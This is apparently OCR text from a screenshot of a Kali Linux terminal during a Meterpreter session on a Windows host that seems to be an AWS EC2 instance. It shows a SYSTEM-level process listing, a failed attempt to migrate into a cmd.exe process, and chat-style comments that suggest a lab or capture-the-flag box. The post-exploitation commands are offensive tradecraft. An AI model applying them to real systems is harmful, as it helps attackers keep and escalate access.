 kali@kali: ~
File Actions Edit View Help
684 588 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\serv
692 588 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\ls
700 588 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\l
804 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
868 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
956 640 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\
964 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1060 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1152 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1288 684 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spo
1324 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 684 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent
.exe
1464 684 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.e
xe
1596 684 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2
Config.exe
1876 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2100 804 WmiPrvSE.exe
2552 684 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2852 1288 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
2860 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2892 684 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2928 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3012 684 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3064 540 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
meterpreter > migrate 2852
[*] Migrating from 1288 to 2852...
[-] Error running command migrate: Rex::RuntimeError No response was received to the core_enumextcmd request.
meterpreter > ps
h8handles: shouldwork
h8handles: box go brrrrr
16:48